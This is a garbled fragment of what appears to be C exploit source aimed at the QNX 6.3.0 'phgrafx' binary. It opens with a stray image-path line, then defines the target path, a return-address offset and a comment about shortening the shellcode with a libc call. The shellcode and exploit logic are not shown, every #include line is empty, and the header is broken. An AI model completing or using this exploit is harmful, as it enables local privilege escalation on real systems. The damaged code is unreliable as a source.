
* tested on: QNX qnx 6.3.0 2004/04/29-21:23:19UTC x86pc x86
*/
#include
#include
#include
#include
#include
#include
#ifndef _PATH
# define _PATH ("/usr/photon/bin/phgrafx")
#endif
#ifndef _RET_INIT
# define _RET_INIT (864)
#endif
/* thanks to my friend pi3 that suggested me to call a libc
* function to make the shellcode way shorter than it was */